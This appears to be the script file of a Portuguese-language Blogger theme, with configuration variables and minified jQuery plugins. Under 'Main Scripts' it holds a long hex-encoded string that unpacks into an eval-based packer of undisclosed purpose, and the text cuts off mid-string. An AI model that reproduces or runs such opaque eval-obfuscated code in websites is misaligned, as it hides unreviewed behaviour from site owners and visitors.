var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x